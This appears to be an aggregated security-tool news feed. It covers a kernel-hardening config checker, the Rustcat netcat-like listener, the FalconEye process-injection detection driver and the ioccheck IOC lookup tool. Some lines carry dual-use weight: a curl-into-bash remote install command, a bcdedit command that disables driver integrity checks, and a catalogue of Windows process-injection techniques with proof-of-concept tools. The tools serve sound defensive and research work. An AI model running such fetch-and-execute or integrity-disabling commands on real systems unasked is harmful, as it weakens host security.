Compiling (synthetic)/ammonite/predef/interpBridge.sc
Compiling (synthetic)/ammonite/predef/replBridge.sc
Compiling (synthetic)/ammonite/predef/DefaultPredef.sc
Compiling /home/tmp/shiftleft/joern/(console)

██╗ ██████╗ ███████╗██████╗ ███╗ ██╗
██║██╔═══██╗██╔════╝██╔══██╗████╗ ██║
██║██║ ██║█████╗ ██████╔╝██╔██╗ ██║
██ ██║██║ ██║██╔══╝ ██╔══██╗██║╚██╗██║
╚█████╔╝╚██████╔╝███████╗██║ ██║██║ ╚████║
╚════╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝╚═╝ ╚═══╝

joern>

If the installation script fails for any reason, try

./joern-install --interactive


Kconfig-Hardened-Check - A Tool For Checking The Hardening Options In The Linux Kernel Config

$
0
0


Motivation

There are plenty of Linux kernel hardening config options. A lot of them are not enabled by the major distros. We have to enable these options ourselves to make our systems more secure.

But nobody likes checking configs manually. So let the computers do their job!

kconfig-hardened-check.py helps me to check the Linux kernel Kconfig option list against my hardening preferences, which are based on the

I also created Linux Kernel Defence Map that is a graphical representation of the relationships between these hardening features and the corresponding vulnerability classes or exploitation techniques.


Supported microarchitectures
  • X86_64
  • X86_32
  • ARM64
  • ARM

Installation

You can install the package:

pip install git+https://github.com/a13xp0p0v/kconfig-hardened-check

or simply run ./bin/kconfig-hardened-check from the cloned repository.


Usage
usage: kconfig-hardened-check [-h] [--version] [-p {X86_64,X86_32,ARM64,ARM}]
[-c CONFIG]
[-m {verbose,json,show_ok,show_fail}]

Checks the hardening options in the Linux kernel config

optional arguments:
-h, --help show this help message and exit
--version show program's version number and exit
-p {X86_64,X86_32,ARM64,ARM}, --print {X86_64,X86_32,ARM64,ARM}
print hardening preferences for selected architecture
-c CONFIG, --config CONFIG
check the kernel config file against these preferences
-m {verbose,json,show_ok,show_fail}, --mode {verbose,json,show_ok,show_fail}
choose the report mode

Output for Ubuntu 20.04 LTS (Focal Fossa) kernel config
$ ./bin/kconfig-hardened-check -c kconfig_hardened_check/config_files/distros/ubuntu-focal.config 
[+] Config file to check: kconfig_hardened_check/config_files/distros/ubuntu-focal.config
[+] Detected architecture: X86_64
[+] Detected kernel version: 5.4
=========================================================================================================================
option name | desired val | decision | reason | check result
=========================================================================================================================
CONFIG_BUG | y |defconfig | self_protection | OK
CONFIG_SLUB_DEBUG | y |defconfig | self_protection | OK
CONFIG_GCC_PLUGINS | y |defconfig | self_protection | FAIL: not found
CONFIG_STACKPROTECTOR_STRONG | y |defconfig | self_protection | OK
CONFIG_STRICT_KERNEL_RWX | y |defconfig | self_protection | OK
CONFIG_STRICT_MODULE_RWX | y |defconfig | self_protection | OK
CONFIG_REFCOUNT_FULL | y |defconfig | self_protection | FAIL: "is not set"
CONFIG_IOMMU_SUPPORT | y |defconfig | self_protection | OK
CONFIG_MICROCODE | y |defconfig | self_protection | OK
CONFIG_RETPOLINE | y |defconfig | self_protection | OK
CONFIG_X86_SMAP | y |defconfig | self_protection | OK
CONFIG_SYN_COOKIES | y |defconfig | self_protection | OK
CONFIG_X86_UMIP | y |defconfig | self_protection | OK: CONFIG_X86_INTEL_UMIP "y"
CONFIG_PAGE_TABLE_ISOLATION | y |defconfig | self_protection | OK
CONFIG_RANDOMIZE_MEMORY | y |defconfig | self_protection | OK
CONFIG_INTEL_IOMMU | y |defconfig | self_protection | OK
CONFIG_AMD_IOMMU | y |defconfig | self_protection | OK
CONFIG_VMAP_STACK | y |defconfig | self_protection | OK
CONFIG_RANDOMIZE_BASE | y |defconfig | self_protection | OK
CONFIG_THREAD_INFO_IN_TASK | y |defconfig | self_protection | OK
CONFIG_BUG_ON_DATA_CORRUPTION | y | kspp | self_protection | FAIL: "is not set"
CONFIG_DEBUG_WX | y | kspp | self_protection | OK
CONFIG_SCHED_STACK_END_CHEC K | y | kspp | self_protection | OK
CONFIG_SLAB_FREELIST_HARDENED | y | kspp | self_protection | OK
CONFIG_SLAB_FREELIST_RANDOM | y | kspp | self_protection | OK
CONFIG_SHUFFLE_PAGE_ALLOCATOR | y | kspp | self_protection | OK
CONFIG_FORTIFY_SOURCE | y | kspp | self_protection | OK
CONFIG_DEBUG_LIST | y | kspp | self_protection | FAIL: "is not set"
CONFIG_DEBUG_SG | y | kspp | self_protection | FAIL: "is not set"
CONFIG_DEBUG_CREDENTIALS | y | kspp | self_protection | FAIL: "is not set"
CONFIG_DEBUG_NOTIFIERS | y | kspp | self_protection | FAIL: "is not set"
CONFIG_INIT_ON_ALLOC_DEFAULT_ON | y | kspp | self_protection | OK
CONFIG_GCC_PLUGIN_LATENT_ENTROPY | y | kspp | self_protection | FAIL: not found
CONFIG_GCC_PLUGIN_RANDSTRUCT | y | kspp | self_protection | FAIL: not found
CONFIG_HARDENED_USERCOPY | y | kspp | self_protection | OK
CONFIG_HARDENED_USERCOPY_FALLBACK | is not set | kspp | self_protection | FAIL: "y"
CONFIG_MODULE_SIG | y | kspp | self_protection | OK
CONFIG_MODULE_SIG_ALL | y | kspp | self_protection | OK
CONFIG_MODULE_SIG_SHA512 | y | kspp | self_protection | OK
CONFIG_MODULE_SIG_FORCE | y | kspp | self_protection | FAIL: "is not set"
CONFIG_INIT_STACK_ALL_ZERO | y | kspp | self_protection | FAIL: not found
CONFIG_INIT_ON_FREE_DEFAULT_ON | y | kspp | self_protection | OK: CONFIG_PAGE_POISONING_ZERO "y"
CONFIG_GCC_PLUGIN_STACKLEAK | y | kspp | self_protection | FAIL: not found
CONFIG_DEFAULT_MMAP_MIN_ADDR | 65536 | kspp | self_protection | OK
CONFIG_SECURITY_DMESG_RESTRICT | y | clipos | self_protection | FAIL: "is not set"
CONFIG_DEBUG_VIRTUAL | y | clipos | self_protection | FAIL: "is not set"
CONFIG_STATIC_USERMODEHELPER | y | clipos | self_protection | FAIL: "is not set"
CONFIG_EFI_DISABLE_PCI_DMA | y | clipos | self_protection | FAIL: not found
CONFIG_SLAB_MERGE_DEFAULT | is not set | clipos | self_protection | FAIL: "y"
CONFIG_RANDOM_TRUST_BOOTL OADER | is not set | clipos | self_protection | FAIL: "y"
CONFIG_RANDOM_TRUST_CPU | is not set | clipos | self_protection | FAIL: "y"
CONFIG_GCC_PLUGIN_RANDSTRUCT_PERFORMANCE | is not set | clipos | self_protection | FAIL: CONFIG_GCC_PLUGIN_RANDSTRUCT not "y"
CONFIG_STACKLEAK_METRICS | is not set | clipos | self_protection | FAIL: CONFIG_GCC_PLUGIN_STACKLEAK not "y"
CONFIG_STACKLEAK_RUNTIME_DISABLE | is not set | clipos | self_protection | FAIL: CONFIG_GCC_PLUGIN_STACKLEAK not "y"
CONFIG_INTEL_IOMMU_SVM | y | clipos | self_protection | OK
CONFIG_INTEL_IOMMU_DEFAULT_ON | y | clipos | self_protection | FAIL: "is not set"
CONFIG_UBSAN_BOUNDS | y | my | self_protection | FAIL: CONFIG_UBSAN_TRAP not "y"
CONFIG_SLUB_DEBUG_ON | y | my | self_protection | FAIL: "is not set"
CONFIG_RESET_ATTACK_MITIGATION | y | my | self_protection | OK
CONFIG_AMD_IOMMU_V2 | y | my | self_protection | FAIL: "m"
CONFIG_SECURITY | y |defconfig | security_policy | OK
CONFIG_SECURITY_YAMA | y | kspp | security_policy | OK
CONFIG_SECURITY_WRITABLE_HOOKS | is not set | my | security_policy | OK: not found
CONFIG_SECURITY_LOCKDOWN_LSM | y | clipos | security_policy | OK
CONFIG_SECURITY_LOCKDOWN_LSM_EARLY | y | clipos | security_policy | OK
CONFIG_LOCK_DOWN_KERNEL_FORCE_CONFIDENTIALITY| y | clipos | security_policy | FAIL: "is not set"
CONFIG_SECURITY_SAFESETID | y | my | security_policy | OK
CONFIG_SECURITY_LOADPIN | y | my | security_policy | FAIL: "is not set"
CONFIG_SECURITY_LOADPIN_ENFORCE | y | my | security_policy | FAIL: CONFIG_SECURITY_LOADPIN not "y"
CONFIG_SECCOMP | y |defconfig | cut_attack_surface | OK
CONFIG_SECCOMP_FILTER | y |defconfig | cut_attack_surface | OK
CONFIG_STRICT_DEVMEM | y |defconfig | cut_attack_surface | OK
CONFIG_ACPI_CUSTOM_METHOD | is not set | kspp | cut_attack_surface | OK
CONFIG_COMPAT_BRK | is not set | kspp | cut_attack_surface | OK
CONFIG_DEVKMEM | is not set | kspp | cut_attack_surface | OK
CONFIG_COMPAT_VDSO | is not set | kspp | cut_attack_sur face | OK
CONFIG_BINFMT_MISC | is not set | kspp | cut_attack_surface | FAIL: "m"
CONFIG_INET_DIAG | is not set | kspp | cut_attack_surface | FAIL: "m"
CONFIG_KEXEC | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_PROC_KCORE | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_LEGACY_PTYS | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_HIBERNATION | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_IA32_EMULATION | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_X86_X32 | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_MODIFY_LDT_SYSCALL | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_OABI_COMPAT | is not set | kspp | cut_attack_surface | OK: not found
CONFIG_MODULES | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_DEVMEM | is not set | kspp | cut_attack_surface | FAIL: "y"
CONFIG_IO_STRICT_DEVMEM | y | kspp | cut_attack_surface | FAIL: "is not set"
CONFIG_LEGACY_VSYSCALL_NONE | y | kspp | cut_attack_surface | FAIL: "is not set"
CONFIG_ZSMALLOC_STAT | is not set |grsecurity| cut_attack_surface | OK
CONFIG_PAGE_OWNER | is not set |grsecurity| cut_attack_surface | OK
CONFIG_DEBUG_KMEMLEAK | is not set |grsecurity| cut_attack_surface | OK
CONFIG_BINFMT_AOUT | is not set |grsecurity| cut_attack_surface | OK: not found
CONFIG_KPRO BES | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_UPROBES | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_GENERIC_TRACER | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_PROC_VMCORE | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_PROC_PAGE_MONITOR | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_USELIB | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_CHECKPOINT_RESTORE | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_USERFAULTFD | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_HWPOISON_INJECT | is not set |grsecurity| cut_attack_surface | FAIL: "m"
CONFIG_MEM_SOFT_DIRTY | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_DEVPORT | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_DEBUG_FS | is not set |grsecurity| cut_attack_surface | FAIL: "y"
CONFIG_NOTIFIER_ERROR_INJECTION | is not set |grsecurity| cut_attack_surface | FAIL: "m"
CONFIG_X86_PTDUMP | is not set |grsecurity| cut_attack_surface | OK
CONFIG_DRM_LEGACY | is not set |maintainer| cut_attack_surface | OK
CONFIG_FB | is not set |maintainer| cut_attack_surface | FAIL: "y"
CONFIG_VT | is not set |maintainer| cut_attack_surface | FAIL: "y"
CONFIG_AIO | is not set |grapheneos| cut_attack_surface | FAIL: "y"
CONFIG_STAGING | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_KSM | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_KALLSYMS | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_X86_VSYSCALL_EMULATION | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_MAGIC_SYSRQ | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_KEXEC_FILE | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_USER_NS | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_X86_MSR | is not set | clipos | cut_attack_surface | FAIL: "m"
CONFIG_X86_CPUID | is not set | clipos | cut_attack_surface | FAIL: "m"
CONFIG_IO_URING | is not set | clipos | c ut_attack_surface | FAIL: "y"
CONFIG_X86_IOPL_IOPERM | is not set | clipos | cut_attack_surface | OK: not found
CONFIG_ACPI_TABLE_UPGRADE | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_EFI_CUSTOM_SSDT_OVERLAYS | is not set | clipos | cut_attack_surface | OK: not found
CONFIG_LDISC_AUTOLOAD | is not set | clipos | cut_attack_surface | FAIL: "y"
CONFIG_X86_INTEL_TSX_MODE_OFF | y | clipos | cut_attack_surface | OK
CONFIG_EFI_TEST | is not set | lockdown | cut_attack_surface | FAIL: "m"
CONFIG_BPF_SYSCALL | is not set | lockdown | cut_attack_surface | FAIL: "y"
CONFIG_MMIOTRACE_TEST | is not set | lockdown | cut_attack_surface | OK
CONFIG_TRIM_UNUSED_KSYMS | y | my | cut_attack_surface | FAIL: not found
CONFIG_MMIOTRACE | is not set | my | cut_attack_surface | FAIL: "y"
CONFIG_LIVEPATCH | is not set | my | cut_attack_surface | FAIL: "y"
CONFIG_IP_DCCP | is not set | my | cut_attack_surface | FAIL: "m"
CONFIG_IP_SCTP | is not set | my | cut_attack_surface | FAIL: "m"
CONFIG_FTRACE | is not set | my | cut_attack_surface | FAIL: "y"
CONFIG_VIDEO_VIVID | is not set | my | cut_attack_surface | FAIL: "m"
CONFIG_INPUT_EVBUG | is not set | my | cut_attack_surface | FAIL: "m"
CONFIG_INTEGRITY | y |defconfig |userspace_hardening | OK
CONFIG_ARCH_MMAP_RND_BITS | 32 | clipos |userspace_hardening | FAIL: "28"
[+] Config check is finished: 'OK' - 58 / 'FAIL' - 82

kconfig-hardened-check versioning

I usually update the kernel hardening recommendations after each Linux kernel release.

So the version of kconfig-hardened-check is associated with the corresponding version of the kernel.

The version format is: [major_number].[kernel_version].[kernel_patchlevel]


Questions and answers

Q: How disabling CONFIG_USER_NS cuts the attack surface? It's needed for containers!

A: Yes, the CONFIG_USER_NS option provides some isolation between the userspace programs, but the tool recommends disabling it to cut the attack surface of the kernel.

The rationale:


Q: Why CONFIG_GCC_PLUGINS is automatically disabled during the kernel compilation?

A: It means that your gcc doesn't support plugins. For example, if you have gcc-7 on Ubuntu, try to install gcc-7-plugin-dev package, it should help.


Q: KSPP and CLIP OS recommend CONFIG_PANIC_ON_OOPS=y. Why doesn't this tool do the same?

A: I personally don't support this recommendation because it provides easy denial-of-service attacks for the whole system (kernel oops is not a rare situation). I think having CONFIG_BUG is enough here -- if we have a kernel oops in the process context, the offending/attacking process is killed.


Q: What about performance impact of these kernel hardening options?

A: Ike Devolder @BlackIkeEagle made some performance tests and described the results in this article.


Q: Why enabling CONFIG_STATIC_USERMODEHELPER breaks various things in my GNU/Linux system? Do I really need that feature?

A: Linux kernel usermode helpers can be used for privilege escalation in kernel exploits (example 1, example 2). CONFIG_STATIC_USERMODEHELPER prevents that method. But it requires the corresponding support in the userspace: see the example implementation by Tycho Andersen @tych0.


Q: Does my kernel have all those mitigations of Transient Execution Vulnerabilities in my hardware?

A: Checking the kernel config is not enough to answer this question. I highly recommend using spectre-meltdown-checker tool maintained by Stéphane Lesimple @speed47.


Rustcat - Netcat Alternative

$
0
0


About

Rustcat is a port listener that can be used for different purposes.
It is basically like netcat but with fewer options


Why use Rustcat?
  • Serves it purpose of listening to ports
  • Has command history
  • It is easy to use
  • Supports udp
  • Uses colors

Installation

Debian
wget https://github.com/robiot/rustcat/releases/latest/download/rustcat_amd64.deb
sudo apt install ./rustcat_amd64.deb

Arch
git clone https://aur.archlinux.org/rustcat.git
cd rustcat
makepkg -si

Or with yay:

yay -S rustcat

Other Distributions

To install from crates.io:

cargo install rustcat

To install the latest github release without compiling yourself:

bash <(curl -s https://raw.githubusercontent.com/robiot/rustcat/main/install.sh)

If you want it on windows you need to remove everything related to termion and rustyline from the source


Compiling yourself

To compile yourself

  1. Download the source
  2. Cd into the dir and run...
cargo build --release

Usage
rc [options] [destination] [port]

Usage Examples

Help :

rc --help

Listen to port 55660 on localhost :

rc -lp 55660

Listen to port 55660 on localhost with command history :

rc -lpH 55660

Listen to port 55660 on localhost udp :

rc -lpu 55660

Listen to port 55660 on specified ip (192.168.1.10) :

rc -l 192.168.1.10 55660


FalconEye - Real-time detection software for Windows process injections

$
0
0


FalconEye is a windows endpoint detection software for real-time process injections. It is a kernel-mode driver that aims to catch process injections as they are happening (real-time). Since FalconEye runs in kernel mode, it provides a stronger and reliable defense against process injection techniques that try to evade various user-mode hooks.

You can check our presentation at 2021 Blackhat ASIA Arsenal and slides.


Project Overview

Detection Coverage

The table below shows the implementation status and the detection logic for the various process injection techniques. WPM stands for WriteProcessMemory. To test the detection, one can refer to the references section.

TechniqueStatusDetectionPOC Used
AtombombingHook QueueUserAPC and look for GlobalGetAtom family of functionsPinjectra
Instrumentation callback injectionDetect if a new thread is created from floating codehttps://github.com/antonioCoco/Mapping-Injection
Reflective DLL InjectionDetect if a new thread is created from floating code and if PE header is being written into victimMInjector
PROPagateHook SetProp to get the address of the property being written and corelate with the previous WPM calls to get the address of floating codePinjectra
Process HollowingDetected using PE header written into target process memoryMInjector
CreateRemoteThread with LoadLibraryNew thread with start address pointing to LoadLibrary. MInjector version also writes DLL path using WPM which is also detectedMInjector, Pinjectra
CreateRemoteThread with MapViewOfFileDetect if a new thread is created from floating codePinjectra
Suspend-Inject-ResumeDetect if a new thread is created from floating code(MInjector). DLL Path being written via WPM (MInjector). Detect if context set on a previously suspended thread (Pinjectra)MInjector, Pinjectra
QueueUserAPCDLL path being written via WPMMInjector
QueueUserAPC with memset (Stackbombing)Hook QueueUserAPC and look for memsetPinjectra
SetWindowLong (Extra window memory injection)Hook SetWindowLong to get the address of the function pointer being written and corelate with the previous WPM calls to get the address of floating codePinjectra
Unmap + OverwriteAlert if attacker process is unmapping ntdll from the victimPinjectra
Kernel Ctrl TableDetect if WPM is overwriting KernelCallbackTable field in the PEB of the victimhttps://github.com/odzhan/injection/blob/master/kct
USERDATACheck if WPM target address is in conhost.exe range. If so check if any relevant function pointers from conhost match previously stored WPM addresshttps://github.com/odzhan/injection/blob/master/conhost
Ctrl-injectDetect if the attacker does WPM in victim's KernelBase.dll rangePinjectra
ALPC CallbackExtract victim pid in NtConnectPort calls to ALPC port. For attacker-victim pid tuple check prior WPM calls and apply Floating code detectionPinjectra
WNF CallbackWPM followed by UpdateWNFStateData callhttps://github.com/odzhan/injection/tree/master/wnf
SetWindowsHookSave module paths registered in NtUserSetWindowsHookEx hook. Later when a module matching this path loads in a different process, generate alertMInjector
GhostWritingDetect if context is set (NtSetContextThread is called) on a previously suspended threadPinjectra
Service ControlWPM overwriting Service IDE of a process (service)https://github.com/odzhan/injection/tree/master/svcctrl
Shellcode injectionNew thread started from floating code. DLL path being written by WPMMInjector
Image MappingThread started from floating code. PE header being written by WPM. DLL path being written by WPMMInjector
Thread ReuseThread started from floating code. DLL path being written by WPMMInjector

Architecture Overview

  1. The driver is an on-demand load driver
  2. The initialization includes setting up callbacks and syscall hooks via libinfinityhook
  3. The callbacks maintain a map of Pids built from cross process activity such as OpenProcess but it is not limited to OpenProcess
  4. Subsequent callbacks and syscall hooks use this Pid map to reduce the noise in processing. As a part of noise reduction, syscall hooks filter out same process activity.
  5. The detection logic is divided into subcategories namely - stateless (example: Atombombing), stateful (Unmap+Overwrite) and Floating code(Shellcode from multiple techniques)
  6. For stateful detections, syscall hooks record an ActionHistory which is implemented as a circular buffer. e.g. It records all the NtWriteVirtualMemory calls where the caller process is different from the target process.
  7. The detection logic has common anomaly detection functionality such as floating code detection and detection for shellcode triggers in remote processes. Both callbacks and syscall hooks invoke this common functionality for actual detection.

NOTE: Our focus has been detection and not creating a performant detection engine. We’ll continue on these efforts past the BlackHat presentation.


Files
.
├── src
│ ├── FalconEye ---------------------------# FalconEye user and kernel space
│ └── libinfinityhook ---------------------# Kernel hook implementation
├── 2021BHASIA_FalconEye.pdf
└── README.md

Getting Started

Prerequisites
  1. Windows 10 Build 1903/1909
  2. Microsoft Visual Studio 2019 onwards
  3. Virtualization Software such as VmWare, Hyper-V (Optional)

Installation

Build
  1. Open the solution with Visual Studio 2019
  2. Select x64 as build platform
  3. Build solution. This should generate FalconEye.sys binary under src\kernel\FalconEye\x64\Debug or src\kernel\FalconEye\x64\Release

Test Machine Setup
  1. Install Windows 10 Build 1903/1909 in a VM
  2. Configure VM for testing unsigned driver
  • Using bcdedit, disable integrity checks : BCDEDIT /set nointegritychecks ON
  1. Run DbgView from sysinternals in the VM or start a debugging connection using WinDbg.

Usage
  1. Copy FalconEye.sys to the Test Machine (Windows 10 VM)
  2. Load FalconEye.sys as 'On Demand' load driver using OSR Loader or similar tools
  3. Run injection test tools such as pinjectra, minjector or other samples
  4. Monitor debug logs either via WinDbg or DbgView

References

InfinityHook, 2019

Itzik Kotler and Amit Klein. Process Injection Techniques - Gotta Catch Them All, Blackhat USA Briengs, 2019

Pinjectra, 2019

Mapping-Injection, 2020

Atombombing: Brand new code injection for windows, 2016

Propagate - a new code injection trick, 2017

Windows process injection: Extra window bytes, 2018

Pavel Asinovsky. Diving into zberp's unconventional process injection technique, 2016

Rotem Kerner. Ctrl-inject, 2018

Windows process injection: Consolewindowclass, 2018

Windows process injection: Windows notication facility, 2018

A paradox: Writing to another process without openning it nor actually writing to it, 2007

Windows process injection: Service control handler, 2018

Marcos Oviedo. Memhunter - Automated hunting of memory resident malware at scale. Defcon Demo Labs, 2019


Ioccheck - A Tool For Simplifying The Process Of Researching IOCs

$
0
0


A tool for simplifying the process of researching file hashes, IP addresses, and other indicators of compromise (IOCs).


Features

Quickstart
pip install ioccheck

You can also run the code directly

git clone https://github.com/ranguli/ioccheck && cd ioccheck
poetry install

Usage
VirusTotal URL: https://virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/ [*] VirusTotal detections: 61 engines (81%) detected this file. ╒══════════════╤════════════╤═══════════════════════════════╕ │ Antivirus│ Detected │ Result │ ╞══════════════╪════════════╪═══════════════════════════════╡ │ Malwarebytes │ No │ │ ├──────────────┼────────────┼───────────────────────────────┤ │ Avast │ Yes │ EICAR Test-NOT virus!!! │ ├──────────────┼────────────┼───────────────────────────────┤ │ ClamAV │ Yes │ Win.Test.EICAR_HDB-1 │ ├──────────────┼────────────┼───────────────────────────────┤ │ Kaspersky │ Yes │ EICAR-Test-File │ ├──────────────┼────────────┼───────────────────────────────┤ │ BitDefender │ Yes │ EICAR-Test-File (not a virus) │ ├──────────────┼────────────┼───────────────────────────────┤ │ Paloalto │ No │ │ ├──────────────┼────────────┼───────────────────────────────┤ │ TrendMicro │ Yes │ Eicar_test_file │ ├──────────────┼────────────┼───────────────────────────────┤ │ FireEye │ Yes │ EICAR-Test-File (not a virus) │ ├──────────────┼────────────┼───────────────────────────────┤ │ Sophos │ Yes │ EICAR-AV-Test │ ├──────────────┼────────────┼───────────────────────────────┤ │ Microsoft │ Yes │ Virus:DOS/EICAR_Test_File │ ├──────────────┼────────────┼───────────────────────────────┤ │ McAfee │ Yes │ EICAR test file │ ├──────────────┼────────────┼───────────────────────────────┤ │ Fortinet │ Yes │ EICAR_TEST_FILE │ ├──────────────┼────────────┼───────────────────────────────┤ │ AVG │ Yes │ EICAR Test-NOT virus!!! │ ╘══════════════╧════════════╧═══════════════════════════════╛ [*] VirusTotal reputation: 3392 ">
➜  ioccheck 275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f

Checking hash 275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f.
[*] Hashing algorithm:
SHA256

[*] VirusTotal URL:
https://virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/

[*] VirusTotal detections:
61 engines (81%) detected this file.

╒══════════════╤════════════╤═══════════════════════════════╕
│ Antivirus │ Detected │ Result │
╞══════════════╪════════════╪═══════════════════════════════╡
│ Malwarebytes │ No │ │
├──────────────┼────────────┼───────────────────────────────┤
│ Avast │ Yes │ EICAR Test-NOT virus!!! │
├──────────────┼────────────┼───────────────────────────────┤
│ ClamAV │ Yes │ Win.Test.EICAR_HDB-1 │
├──────────────┼────────────┼───────────────────────────────┤
│ Kaspersky │ Yes │ EICAR-Test-File │
├──────────────┼────────────┼───────────────────────────────┤
│ BitDefender │ Yes │ EICAR-Test-File (not a virus) │
├──────────────┼────────────┼────────────────────────────── ─┤
│ Paloalto │ No │ │
├──────────────┼────────────┼───────────────────────────────┤
│ TrendMicro │ Yes │ Eicar_test_file │
├──────────────┼────────────┼───────────────────────────────┤
│ FireEye │ Yes │ EICAR-Test-File (not a virus) │
├──────────────┼────────────┼───────────────────────────────┤
│ Sophos │ Yes │ EICAR-AV-Test │
├──────────────┼────────────┼───────────────────────────────┤
│ Microsoft │ Yes │ Virus:DOS/EICAR_Test_File │
├──────────────┼────────────┼───────────────────────────────┤
│ McAfee │ Yes │ EICAR test file │
├──────────────┼────────────┼───────────────────────────────┤
│ Fortinet │ Yes │ EICAR_TEST_FILE │
├──────────────┼────────────┼───────────────────────────────┤
│ AVG │ Yes │ EICAR Test-NOT virus!!! │
╘══════════════╧════════════╧═══════════════════════════════╛

[*] VirusTotal reputation:
3392

Using the API

Creating a hash

>>> from ioccheck import Hash
>>> from ioccheck.services import VirusTotal
>>> eicar = Hash("275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f")
>>> # What kind of hash is this?
>>> print(eicar.hash_type)
SHA256

Looking up a hash

>>> # With no arguments, check() tries all supported services. API keys grabbed from ~/.ioccheck by default.
>>> eicar.check()
>>> # Alternatively:
>>> eicar.check(services=VirusTotal, config_path=/foo/bar/.ioccheck)

Researching a hash

>>> # Check the VirusTotal report to see if Sophos detects our hash
>>> eicar.reports.virustotal.get_detections(engines=["Sophos"])
{'Sophos': {'category': 'malicious', 'engine_name': 'Sophos', 'engine_version': '1.0.2.0', 'result': 'EICAR-AV-Test', 'method': 'blacklist', 'engine_update': '20210314'}}
>>> # What is this hash known as?
>>> print(eicar.reports.virustotal.name)
'eicar.com-2224'
>>> # How many AV engines are detecting this hash?
>>> eicar.reports.virustotal.detection_count
60
>>> # Just show me the VirusTotal API response!
>>> eicar.reports.virustotal.api_response
<vt.object.Object file 275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f>


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>